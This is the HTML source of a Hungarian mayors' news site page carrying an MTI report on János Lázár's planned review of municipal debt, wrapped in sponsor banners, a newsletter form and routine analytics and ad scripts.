alt="nrgcar" width="120" height="37" /></a> <br /></p><p align="center"><a href="http://www.csaszarfa.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/csaszarfa.jpg" border="0" alt="csfa" width="120" height="103" /></a></p><p align="center"><a href="http://eurest.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/eurest.jpg" border="0" alt="eurest" width="120" height="88" /></a> <br /></p><p align="center"><a href="http://www.groupe-leblanc.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/leblanc.jpg" border="0" alt="leblanc" width="120" height="167" /></a> <br /></p><p align="center">&nbsp;<a href="http://www.okowater.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/okowb.png" border="0" alt="okow" width="122" /></a></p><p align="center">&nbsp;&nbsp;<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="120" height="176"><param name="movie" value="http://albavia.hu/gath_godollo.swf" /><param name="quality" value="high" /><param name="menu" value="false" /><param name="wmode" value="" /><embed src="http://albavia.hu/gath_godollo.swf" wmode="" quality="high" menu="false" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="120" height="176"></embed></object></p>                <p>  <a href="http://ad.adverticum.net/click.prm?zona=2367228&amp;nah=!ie" target="_blank" title="Kattintson a hirdet&eacute;sre!"></a></p> <p align="center">&nbsp;<a href="http://www.boschsecurity.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Bosch.jpg" border="0" alt="mosz" width="120" height="27" /></a></p><p align="center"><a href="http://www.galax.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Galax-Kft..jpg" border="0" alt="mosz" width="120" height="27" /></a></p><p align="center"><a href="http://www.mevakomi.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Meva-logo.jpg" border="0" alt="mosz" width="120" height="32" /></a>&nbsp;&nbsp;</p><p align="center">&nbsp;<a href="http://www.stihl.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/stihl.jpg" border="0" alt="/files/stihl.jpg" width="120" height="60" /></a> </p><p align="center">&nbsp; <a href="http://www.stihl.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/viking.jpg" border="0" alt="/files/viking.jpg" width="120" height="51" /></a></p><p align="center">&nbsp;<a href="http://www.kas.de/ungarn/hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/konrad.JPG" border="0" alt="kas" /></a><a href="http://www.hsa.hu/index.htm" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/hanns.JPG" border="0" alt="/files/viking.jpg" width="120" /></a></p><p align="center"><img src="http://www.magyarpolgarmester.hu/files/pma.jpg" border="0" alt="/files/pma.jpg" width="118" height="61" /> <br /></p><p align="center">&nbsp;<img src="http://www.magyarpolgarmester.hu/files/Hofeka.jpg" border="0" alt="fsd" title="asdrfsd" width="73" height="89" /><br /><a href="http://visegradfund.org/" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/visegrad.jpg" border="0" alt="fsd" title="asdrfsd" width="120" height="50" /></a></p><div align="center" style="text-align: center"><div style="text-align: center">&nbsp;</div><div style="text-align: center"><a href="http://www.neizrt.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/nei.jpg" border="0" alt="/files/nei.jpg" width="120" height="69" /></a></div><div style="text-align: center"><img src="http://www.magyarpolgarmester.hu/files/infraset.jpg" border="0" alt="infraset" width="120" height="43" /></div><div style="text-align: center">&nbsp;</div><div style="text-align: center"><a href="https://saldo.hu/" target="_blank"><img src="/files/saldologo.jpg" border="0" alt="m" /><br /><br /></a></div><div style="text-align: center"><a href="http://www.flaga.hu/images/PDF/flaga_ajanlat_teli_rezsicsokkentes.pdf" target="_blank"><img src="http://magyarpolgarmester.hu/files/flaga-banner.jpg" border="0" alt="flaga" width="120" height="400" /></a></div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;<br /></div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;<br /></div><div style="text-align: center">&nbsp;</div><br /></div><br/><br/></div><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><a href="http://extremetracking.com/open?login=magyarpo">
<img src="http://t1.extreme-dm.com/i.gif" style="border: 0;"
height="38" width="41" id="EXim" alt="eXTReMe Tracker" /></a>
<script type="text/javascript"><!--
var EXlogin='magyarpo' // Login
var EXvsrv='s9' // VServer
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXd.write("<img src=http://e0.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+" height=1 width=1>");//-->
</script><noscript><div id="neXTReMe"><img height="1" width="1" alt=""
src="http://e0.extreme-dm.com/s9.g?login=magyarpo&amp;j=n&amp;jv=n" />
</div></noscript>
        
        
        
        </td>
        <td width="643" height="100%" align="left" valign="top" bgcolor="#bfb69f"><table width="643" height="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="643" height="22" background="grf/design_sargacsik.gif"><!-- sárga csík dátummal --><table width="643" height="22" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="510" height="22" align="left" valign="middle">&nbsp;&nbsp;<a href="?site=400" class="headr">Impresszum</a> &nbsp;&nbsp;<a href="?site=401" class="headr">Médiaajánlat</a> &nbsp;&nbsp; 

    	</td>
    <td width="133" height="22" align="center" valign="middle">2026. január 20.</td>
  </tr>
</table>
</td>
          </tr>
          <tr>
            <td width="643" height="22" background="grf/design_szurkecsik.gif" align="left" valign="middle"><!-- kereso csík --><table width="643" height="22" cellspacing="0" cellpadding="0" border="0"><tr><td align="left" valign="middle"><div style="margin-left: 80px; color: white; font: normal 10px verdana;"><form action="?site=3" method="post" name="srcform" id="srcform" style="display: inline"><input type="radio" name="hol" value="1" checked /> Újságcikkekben <input type="radio" name="hol" value="2" /> Weboldalon  &nbsp; <input type="text" name="srch" style="width: 254px; height: 14px; background-color: white; border: 0; font: normal 10px verdana; margin-bottom: 1px" /></form></div></td><td align="left" valign="top" width="75"><a href="javascript:document.srcform.submit()"><img src="grf/ker.gif" alt="Keresés" name="Image1" width="64" height="19" border="0" id="Image1" onMouseOver="MM_swapImage('Image1','','grf/ker2.gif',1)" onMouseOut="MM_swapImgRestore()"></a></td></tr></table></td>
          </tr>
          <tr>
            <td width="643" height="100%" align="left" valign="top"><table width="643" height="100%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td width="429" height="100%" align="left" valign="top"><table width="429" height="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="429" height="28" bgcolor="#988e74"><div class="tartalom_cim"><!-- tartalom cim -->
                    Aktuális Hírek   
                    </div></td>
                  </tr>
                  <tr>
                    <td width="429" height="100%" align="left" valign="top"><!-- TARTALOM --><div style="margin: 7px;">
﻿<div class="focim">Jelentést készítenek az önkormányzati pénzügyekről
                
                
                </div><div class="alcim">Lázár János újabb feladatot kapott - Településeink 1200 milliárdos adóssága a magyar adósságállomány 4,5 százalékát teszi ki</div><div class="teljes"><strong>Orb&aacute;n Viktor minisztereln&ouml;k megb&iacute;z&aacute;s&aacute;ra az &ouml;nkorm&aacute;nyzatok p&eacute;nz&uuml;gyi helyzet&eacute;ről &eacute;s ad&oacute;ss&aacute;g&aacute;llom&aacute;ny&aacute;r&oacute;l k&eacute;sz&iacute;t jelent&eacute;st L&aacute;z&aacute;r J&aacute;nos Naszvadi Gy&ouml;rggyel, a Nemzetgazdas&aacute;gi Miniszt&eacute;rium &aacute;llamtitk&aacute;r&aacute;val. </strong><strong>A Minisztereln&ouml;ks&eacute;get vezető &aacute;llamtitk&aacute;r a h&oacute;dmezőv&aacute;s&aacute;rhelyi k&ouml;zgyűl&eacute;s &uuml;l&eacute;s&eacute;n elmondta: javaslatot kell tenni&uuml;k a mintegy 1200 milli&aacute;rd forintos, 98 sz&aacute;zal&eacute;k&aacute;ban 2010 előtt keletkezett &ouml;nkorm&aacute;nyzati hitel&aacute;llom&aacute;ny kezel&eacute;s&eacute;re. </strong><br/><p>Az ad&oacute;ss&aacute;g&aacute;llom&aacute;ny 2002 &eacute;s 2010 k&ouml;z&ouml;tt, ezen bel&uuml;l d&ouml;ntően 2006 ut&aacute;n alakult ki. A 2000 lakosn&aacute;l kisebb telep&uuml;l&eacute;seknek &ouml;sszesen 37, a 3000 lakosn&aacute;l kisebb telep&uuml;l&eacute;seknek pedig 57 milli&aacute;rd forintnyi hitel&aacute;llom&aacute;nya van - k&ouml;z&ouml;lte <em>L&aacute;z&aacute;r J&aacute;nos</em>.</p><p></p><p>H&oacute;dmezőv&aacute;s&aacute;rhely kor&aacute;bbi polg&aacute;rmestere hangs&uacute;lyozta, nem a megyei jog&uacute; v&aacute;rosok a legink&aacute;bb elad&oacute;sodott telep&uuml;l&eacute;sek Magyarorsz&aacute;gon. A k&ouml;zepes m&eacute;retű v&aacute;rosok bev&eacute;telhez &eacute;s vagyonhoz viszony&iacute;tott hitel&aacute;llom&aacute;nya l&eacute;nyegesen nagyobb, ez&eacute;rt s&uuml;rgős beavatkoz&aacute;sra van sz&uuml;ks&eacute;g - tette hozz&aacute;.</p><p></p><p>Az &ouml;nkorm&aacute;nyzati szektor &ouml;sszes&iacute;tett ad&oacute;ss&aacute;ga a magyar ad&oacute;ss&aacute;g&aacute;llom&aacute;nynak 4,5 sz&aacute;zal&eacute;k&aacute;t teszi ki, &eacute;s a nemzeti &ouml;sszterm&eacute;k ugyanekkora r&eacute;sz&eacute;t kell e hitelek t&ouml;rleszt&eacute;s&eacute;re ford&iacute;tani - tudatta L&aacute;z&aacute;r J&aacute;nos.<br /><br /></p><p>A politikus kifejtette: a korm&aacute;ny m&eacute;rlegeli minden magyar &ouml;nkorm&aacute;nyzat p&eacute;nz&uuml;gyi, gazdas&aacute;gi helyzet&eacute;t, ennek alapj&aacute;n hozza l&eacute;tre szeptemberben azt az 50 milli&aacute;rd forintos alapot, amely az &ouml;nkorm&aacute;nyzati fejleszt&eacute;sek &ouml;nerej&eacute;nek előteremt&eacute;s&eacute;hez ny&uacute;jt t&aacute;mogat&aacute;st.</p><p></p><p><strong>Forr&aacute;s: MTI</strong></p></div><div align="right" class="tova"><a href="javascript:history.back()">Vissza</a></div><a name="fb_share"></a> 
<script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" 
        type="text/javascript">
</script></div></td>
                  </tr>
                </table></td>
                <td width="214" height="100%" align="left" valign="top" bgcolor="#FFFFFF">
                	<div style="margin-left: 11px; padding-top: 5px; font-size: 18px;"><b>Hírlevél</b></div>
                <table width="214" height="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="214" height="50" align="left" valign="top" bgcolor="#FFFFFF">
                    	
                    	<div style="margin-left: 11px; font-size: 18px;"><b></b>
                    		<div style="margin-top: 0px; font-size: 12px;">
                    			Amennyiben szeretné, hogy hírlevelet küldjünk Önnek, iratkozzon fel levelezőlistánkra!
                    	
												</div>   
												<form method="POST" action="?site=204">
												
												<div style="margin-top: 10px; width: 197px;">
											<div style="float: left; width: 82px; font-size: 12px;"><b>Település:</b></div><div style="float: left; width: 111px;"><input type="text" name="telepules" style="background-color: #e0e0e0; border:0; width: 111px;"></div><br><div style="height: 5px; font-size: 5px;">&nbsp;</div> 
												<div style="float: left; width: 82px; font-size: 12px;"><b>Polgármester:</b></div><div style="float: left; width: 111px;"><input type="text" name="polgarmester" style="background-color: #e0e0e0; border:0; width: 111px;"></div><br><div style="height: 5px; font-size: 5px;">&nbsp;</div>
												<div style="float: left; width: 82px; font-size: 12px;"><b>E-mail:</b></div><div style="float: left; width: 111px;"><input type="text" name="regcim" style="background-color: #e0e0e0; border:0; width: 111px;"></div>
												<br><br>
												<div style="text-align: right; margin-right: 5px;">
												  	<input type="image" src="grf/feliratkozom.jpg">
												</div>
												<br>
												                 	
												</div>
												
											</form>
                    	</div><!--
                    	<div style="margin-left: 10px; margin-rigt: 10px;"><form method="post" action="?site=1" style="display: inline">Felhasználónév:<br><input type="text" name="username" class="lform"><br>Jelszó:<br><input type="password" name="password" class="lform"><br><input type="submit" value="Belépés" class="lbtn"></form><br><a href="?site=1001">Regisztráció</a> | <a href="?site=1003">Elfelejtett jelszó</a></div><br><br>--></td>
                  </tr>
                  
                  
﻿<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>KIEMELT HÍREINK</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b></b></div></td>
</tr>

<tr>
    <td width="214" align="left" valign="top" bgcolor="#988e74">
    <br>
    <div class="akt"><a href="?site=102&c=464" class="akt">A MÖSZ Szolidaritási Alapot nyitott Uszka számára</a></div><div class="akt"><a href="?site=102&c=463" class="akt">Újra találkoztak a magyar polgármesterek Gödöllőn</a></div><div class="akt"><a href="?site=102&c=462" class="akt">Elfogadhatatlan az iskolák teljeskörű államosítása </a></div><div class="akt"><a href="?site=102&c=461" class="akt">Jön a Magyar Polgármesterek XI. Világtalálkozója</a></div><div class="akt"><a href="?site=102&c=460" class="akt">Véget ért a Magyar Önkormányzatok II. Foci Kupája</a></div><div class="akt"><a href="?site=102&c=459" class="akt">A MÖSZ érdemi oktatási konzultációt kezdeményez </a></div><div class="akt"><a href="?site=102&c=458" class="akt">A MÖSZ szerint, ha valami megbukott, az a Klik</a></div><div class="akt"><a href="?site=102&c=457" class="akt">Megkezdte a munkát a MÖSZ Polgármesteri Tagozata</a></div><div class="akt"><a href="?site=102&c=456" class="akt">Veszélybe került a települések egységes arculata</a></div><div class="akt"><a href="?site=102&c=455" class="akt">A MÖSZ kitüntetné a rendszerváltó polgármestereket</a></div><br><br><center><a href=\"?site=10000\" class=\"akt\">Archívum</a><br> 				<br>
 		</td>
 </tr>
<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>VIDEÓK</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b>&nbsp;</b></div></td>
</tr>

<tr>
    <td width="214" align="left" valign="top" bgcolor="#988e74">
    <div class="akt"><a href="javascript:schvid(video='2.asf')">- 2.asf</a><br/><br/></div>

 		</td>
 </tr>


<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>HÍRLISTA</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b>&nbsp;</b></div></td>
</tr>
<tr>
    <td width="214" align="center" valign="top" bgcolor="#988e74">
<iframe src="http://partner.hirlista.hu/hirlista-iframe-main.php?bgc=988e74&obgc=870000&db=7" width="200" height="440" border="0" style="border: 0px;"></iframe>
 		</td>
 </tr>
                
                
                <tr width="214" height="100%" align="left" valign="top" bgcolor="#988e74"><td><hr><div align="center">
				<!-- JavaScript beépítés: 01_mol_mosz_banner, 2367202 -->
<script type="text/javascript">
// <![CDATA[
    var ord=Math.round(Math.random()*100000000);
    document.write('<sc'+'ript type="text/javascript" src="//ad.adverticum.net/js.prm?zona=2367202&ord='+ord+'"><\/scr'+'ipt>');
// ]]>
</script>
<noscript><a href="//ad.adverticum.net/click.prm?zona=2367202&nah=!ie" target="_blank" title="Kattintson a hirdetésre!"><img border="0" src="//ad.adverticum.net/img.prm?zona=2367202&nah=!ie" alt="Hirdetés" /></a></noscript>
				
				
				<p style="color: #000000" align="center"><br /> </p><p style="color: #000000" align="center">&nbsp;</p><p style="color: #000000" align="center">&nbsp;&nbsp;</p><p style="text-align: center"><br /></p><p style="color: #000000" align="center">&nbsp;</p><br/><br/></div></td>
                  </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td width="800" height="59" align="center" valign="middle" background="grf/design_bottom.gif"><!-- lábléc --><div style="color: #7a7a7a; font-size: 10px; font-family:Arial, Helvetica, sans-serif;display:inline" align="center"><b>Magyar Polg&aacute;rmester &copy; 2004-2026 Minden jog fenntartva.      Honlapk&eacute;sz&iacute;t&eacute;s   <a href="http://www.webdesignstudio.hu" target="_blank" class="btm">www.webdesignstudio.hu</a></b></div></td>
  </tr>
  <tr>
  	<td><center><object type="application/x-shockwave-flash" data="aka.swf" width="728" height="90"><param name="movie" value="aka.swf" /><param name="quality" value="High"><param name="WMode" value="Opaque"><param name="wmode" value="transparent"></object><a href="http://www.aka.hu" target="_blank">http://www.aka.hu</a></center>  
  	</td>
  </tr>
</table>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19837083-21']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>


</html>